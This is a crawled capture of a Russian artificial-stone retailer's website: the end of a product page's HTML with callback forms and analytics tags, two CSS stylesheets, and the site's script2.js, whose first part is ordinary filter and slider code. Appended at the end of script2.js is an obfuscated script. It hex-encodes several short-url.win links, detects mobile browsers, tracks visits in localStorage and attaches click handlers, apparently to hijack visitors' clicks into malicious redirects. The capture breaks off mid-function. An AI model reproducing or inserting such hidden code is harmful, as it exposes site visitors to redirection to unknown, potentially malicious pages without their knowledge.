	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="805">
  <input type="hidden" name="page" value="Hi-Macs LG Marmo Lucca M203">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50493" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>      <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>
  
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":805});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/add.css
body_size: 4654
content:
.catalog__content-filter-cont > .form {
    padding: 30px 20px;
    position: relative;
    border-bottom: 1px solid var(--color-grey);
}
.filter_items{
    display: flex;
    flex-direction: column;
    max-height: 170px;
    overflow: hidden;
    position: relative;
}

.form.all .filter_items{

    max-height: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}
.js-toggle-filterelements{
        display: block;
    text-align: center;
    width: 100%;
    background: red;
    padding: 20px 0;
    background: rgb(245,245,245);
    background: linear-gradient(177deg, rgba(245,245,245,0) 0%, rgba(245,245,245,1) 30%);
    position: absolute;
    bottom: 0px;
    left: 0;

}
.filter_items label{
    margin-bottom: 10px;
}

/*   .catalog__content-filter-cont>.form label:nth-child(n+6) {
  display: none;
}
.catalog__content-filter-cont>.form.all label:nth-child(n+6) {
  display: block;
}
 */
  .catalog__content-filter-cont > .form::-webkit-scrollbar {
    width: 8px;
    margin-right: 5px;
  }

@media (min-width:960px) {
  .catalog__content-filter-cont > .form {
/*     max-height: 275px;
overflow-y: scroll; */
  }
  
  

  
  .catalog__content-filter-cont > .form > label {
    position:relative;
  }
  
  .catalog__content-filter-cont > .form > label > sup {
  /*   position:absolute;
  right:0;
  top:0.6em; */
  }
  
  .section::-webkit-scrollbar-track {
    background-color: #eee;
    border-radius: 8px;
  }
  
  
  .catalog__content-filter-cont > .form::-webkit-scrollbar-thumb {
    /* box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
    background-color: var(--color-yellow);
    border-radius: 8px;
  }
}





.catalog__content-filter-cont > .form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__tags-list > li > .vendorlabel {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}
.catalog__tags-list > li > .vendor_checkbox {
    display: none;
}
.catalog__tags-list > li > .vendor_checkbox:checked + .vendorlabel{
       background-color: var(--color-yellow);
}

.catalog__content-filter-button > .filter-btn {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
    border: none;
     cursor: pointer;
     background-color: transparent;
}

.modal-filter__head-group > .filter-btn{
    font-weight: 400; 
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red); 
    margin: 0;
      border: none;
      cursor: pointer;
           background-color: transparent;
}

.header__second-level-tools-shop-btn{
  position: relative;
  display: block;
}
.header__second-level-tools-shop-btn span{
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  font-size: 13px;
  font-weight: bold;
  align-items: center;
  border: 1px solid #ffe600;
  right: -3px;
  color: #000;
  top: 0px;
  background-color: #fff;
}


.ui-menu .mse2-ac-wrapper{
  background-color: #fff;
}
.ui-menu-item .ui-menu-item-wrapper.ui-state-active {
    background: #ffe600 !important;

    border-color: transparent;
    color: #000 !important;
}
input.dirty{
    border: 1px solid red;
}
.error_phone_validate,.error_phone{
    display: block;
    color: red; display:none; margin-bottom: 20px; font-size: 14px;
}

.article-2__list-scroll-content {
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 2px solid #EAEAEA;
}

.article-2__list-scroll-content::-webkit-scrollbar {
      width: 0;
      height: 0;
}

.article-2__list-scroll {
  display: flex;
  align-items: center;
  border-bottom: none;
}

@media (max-width:1024px) {
  .article-2__list-scroll-content {
    padding-left: 0;
    margin-left: 15px;
  }


}

@media (min-width:1024px) {
  .article-2__list-scroll-content {
    border-bottom: none;
  }

  .article-2__list-scroll {
    display: flex;
    align-items: center;
    border-bottom: 2px solid #EAEAEA;
  }
}

.article-2__list-scroll-item {
  display: flex;
  position: relative;
}

.article-2__list-scroll-item:not(:last-child) {
  margin-right: 30px;
}

.article-2__list-scroll-item::before {
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  bottom: -2px;
  height: 4px;
  background-color: #F7C019;
  opacity: 0;
  transition: opacity .2s ease-in-out;
}

.article-2__list-scroll-item.active::before {
  opacity: 1;
}

.article-2__list-scroll-item > a {
  font-weight: 600;
  font-size: 20px;
  line-height: 100%;
  color: #202327;
  white-space: nowrap;
  padding-bottom: 15px;
}

.article-2__list-scroll-item:hover::before {
  opacity: 1;
} 

.article-2__list-scroll-item > a:hover {
  text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/components/minishop2/css/web/custom.css?v=218af1c8c7
body_size: 1715
content:
/* Messages */
@import url("./lib/jquery.jgrowl.min.css");
div.jGrowl > .ui-state-highlight {
    background: inherit;
    color: inherit;
    border: inherit;
}
.ms2-message-success { background-color: green !important; }
.ms2-message-error { background-color: brown !important; }
.ms2-message-info { background-color: black !important; }
/* Cart */

#msCart .title { text-align: left; }
#msCart th.total { text-align: right; padding-right: 5px; }
.js #msCart [type="submit"][value="cart/change"] { display: none; }
#msMiniCart { font-size: .8em; }
#msMiniCart h5 { margin: 0; }
#msMiniCart .empty { display: block; }
#msMiniCart .not_empty { display: none; }
#msMiniCart.full .empty { display: none; }
#msMiniCart.full .not_empty { display: block; }
/* Product */
.ms2_product { margin-bottom: 10px; }
.ms2_product .price { padding-left: 50px; padding-right: 30px; }
.ms2_product .old_price { padding-right: 30px; }
.ms2_product .tags, .ms2_product .color, .ms2_product .size { padding-right: 20px; font-size: 0.9em; }
@media (min-width: 768px) {
    #msProduct .input-sm { max-width: 50%; }
}
#msProduct .old_price, #msCart .old_price, .ms2_product .old_price {
    color: brown;
    font-style: italic;
    text-decoration: line-through;
}
/* Order */
#msOrder { margin-top: 50px; }
#msOrder .radio { min-height: 30px; margin-bottom: 10px; }
#msOrder .radio img { max-height: 30px; margin-top: -2px; padding: 0 10px; }
#msOrder .required-star { display: none; }
#msOrder .required .required-star { display: inline; }
#msOrder .error { border: 1px solid brown !important; }
#msOrder .required-star { color: brown; }
/* Logs */
.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {
    width: 100%;
    overflow: auto;
    word-wrap: normal;
    white-space: pre;
}

--- FILE ---
content_type: application/javascript
request_url: https://marktstein.ru/assets/templates/nikilekt/js/script2.js
body_size: 16961
content:
$(document).on('mse2_load', function(e, data) {
   filterVendorCollection()
});
 $(".show_worktags").on("click", function() {
          $(".worktags").show();
          $(this).hide();
          return false;
      })
      
function filterVendorCollection(){
    $colfilter = $('.mse2filter_collection_filter')
    
    
     var params = mSearch2.Hash.get();
      console.log(params)
    if (params['tv|vendorcat'] == undefined && params['collection'] == undefined) {
           $colfilter.hide();
       }  
    else{
        count = 0;
        $colfilter.find('label').each(function(){
            if($(this).hasClass('disabled')){
                $(this).hide()
            }
            else{
                count++
                $(this).show()
            }
        })
        if(count){
            $colfilter.show();
        }
        else{
             $colfilter.hide();
        }
        
    }

}

$(".custom-select").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option:first-of-type").hover(function() {
    $(this).parents(".custom-options").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options").removeClass("option-hover");
  });
  $(".custom-select-trigger").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select").removeClass("opened");
    });
    $(this).parents(".custom-select").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option").on("click", function() {
      $csv = $(this).parents(".custom-select-wrapper").parent();
      if(!$csv.hasClass('notrigger')){
       
     
    
    $(this).parents(".custom-select-wrapper").find("select").val($(this).data("value")).trigger('change');
      }

    $(this).parents(".custom-options").find(".custom-option").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select").removeClass("opened");
    $(this).parents(".custom-select").find(".custom-select-trigger").text($(this).text());
  });

// $('.custom-clear').on('click', function(){
//   $(".custom-select").each(function() {
//     var txt =  $(this).attr("placeholder");
//     $(this).removeClass("opened");
//     $(this).find(".custom-select-trigger").text(txt);
//      $(this).parents(".custom-select-wrapper").find("select").val('');
//   })
// })



  $(".custom-select2").each(function() {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    var template =  '<div class="' + classes + '">';
        template += '<span class="custom-select-trigger2">' + $(this).attr("placeholder") + '</span>';
        template += '<div class="custom-options2">';
        $(this).find("option").each(function() {
          template += '<span class="custom-option2 ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
        });
    template += '</div></div>';
    
    $(this).wrap('<div class="custom-select-wrapper2"></div>');
    $(this).hide();
    $(this).after(template);
  });
  $(".custom-option2:first-of-type").hover(function() {
    $(this).parents(".custom-options2").addClass("option-hover");
  }, function() {
    $(this).parents(".custom-options2").removeClass("option-hover");
  });
  $(".custom-select-trigger2").on("click", function() {
    $('html').one('click',function() {
      $(".custom-select2").removeClass("opened");
    });
    $(this).parents(".custom-select2").toggleClass("opened");
    event.stopPropagation();
  });
  $(".custom-option2").on("click", function() {
    $(this).parents(".custom-select-wrapper2").find("select").val($(this).data("value")).trigger('select');
    $(this).parents(".custom-options2").find(".custom-option2").removeClass("selection");
    $(this).addClass("selection");
    $(this).parents(".custom-select2").removeClass("opened");
    $(this).parents(".custom-select2").find(".custom-select-trigger2").text($(this).text());
  });



  $(function () {
      
      
      
    
    	if($('.catalog__content-filter-cont').length) {
    	   // console.log(123);
    	    
		$('.catalog__content-filter-cont .form').each(function() {
			var items = $('label', $(this)).length;

			if(items < 5) {
				$('.js-toggle-filterelements', $(this)).hide();
			}
		});
	}
	$('.js-toggle-filterelements').click(function(e){
	   // console.log(213132);
		e.preventDefault();

		var parent = $(this).parent();

		if(parent.hasClass('all')){
			$(this).text('Показать все')
		} else{
			$(this).text('Скрыть')
		}

		parent.toggleClass('all');

	    
	    
	    return false;
	})
      
      
      
    var min = +$("#amount0").val();
    var max = +$("#amount1").val();
    $("#slider-range").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
      change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        // console.log(ui.values[0])
        $("#amount0").val(ui.values[0]);
      
        $("#amount1").val(ui.values[1]);
      }
    });
  
    $("#amount0").val($("#slider-range").slider("values", 0));
    $("#amount1").val($("#slider-range").slider("values", 1));
  }); 


  $(function () {
      
      filterVendorCollection();
      
        var min = +$("#amountmob0").val();
    var max = +$("#amountmob1").val();
    $("#slider-range2").slider({
      range: true,
      min: min,
      max: max,
      values: [min,max],
            change: function (event, ui) {
          $("#amount0").trigger('change');
      },
      slide: function (event, ui) {
        $("#amount0").val(ui.values[0]);
        $("#amount1").val(ui.values[1]);
        $("#amountmob0").val(ui.values[0]);
        $("#amountmob1").val(ui.values[1]);
      }
    });
  
    $("#amountmob0").val($("#slider-range2").slider("values", 0));
    $("#amountmob1").val($("#slider-range2").slider("values", 1));
  });


  window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
        document.querySelector('#search').classList.add('is-open')    
    })
})

window.addEventListener('DOMContentLoaded', function () {
    document.querySelector('#searchBtn').addEventListener('click', function () {
  
          if(document.querySelector("#mse2_form").classList.contains("is-open")) {
          document.querySelector("#mse2_form").submit()
        }
        document.querySelector('#mse2_form').classList.add('is-open')    

    })
})


document.addEventListener("click", function(e) {
let target = e.target;
if (!target.closest(".header__second-level-nav-container")) {
document.querySelectorAll(".input-search").forEach(el => {
    el.classList.remove("is-open");
})
document.querySelectorAll(".header__form-search").forEach(el => {
    el.classList.remove("is-open");
})
}
})



if($('.tab').length) {
  var currentTab = 0; 
  showTab(currentTab); 

  function showTab(n) {
    var x = document.getElementsByClassName("tab");
    x[n].style.display = "block"; 
    if (n == 0) {
      document.getElementById("prevBtn").style.display = "none";
    } else {
      document.getElementById("prevBtn").style.display = "inline";
    }
    if (n == (x.length - 1)) {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = true;
    } else {
      document.getElementById("nextBtn").innerHTML = "Следующий шаг";
      document.getElementById("nextBtn").disabled = false;
    }
    fixStepIndicator(n)
  }
}

function nextPrev(n) {
  var x = document.getElementsByClassName("tab");
  if (n == 1 && !validateForm()) return false;
  x[currentTab].style.display = "none";
  currentTab = currentTab + n;
  if (currentTab >= x.length) {
    document.getElementById("regForm").submit();
    return false;
  }
  showTab(currentTab);
}

function validateForm() {
  var x, y, i, valid = true;
  x = document.getElementsByClassName("tab");
  y = x[currentTab].querySelectorAll("input");
  
  console.log(y.required)
  for (i = 0; i < y.length; i++) {
    if (y[i].value == "") {
      y[i].className += " invalid";
      valid = false;
    }
  }
  if (valid) {
    document.getElementsByClassName("step")[currentTab].className += " finish";
  }
  return valid;
}

function fixStepIndicator(n) {
  var pag = document.querySelector(".slider-5-pagination")
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
    
  }
  x[n].className += " active";
  pag.innerHTML = `${x[n].innerHTML} из ${x.length}`;
  
}

$(document).ready(function(e) {
  $('.uk-offcanvas-bar .uk-parent > a').on('click', function(e) {
    if($(this).parent().hasClass('uk-open')) {
      var url = $(this).attr('href');
      document.location.href = url;
    }
  });
});


$('.article-2__list-item').on("click", function() {
  $('.article-2__list-item').removeClass('active')
  $(this).addClass('active')
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const 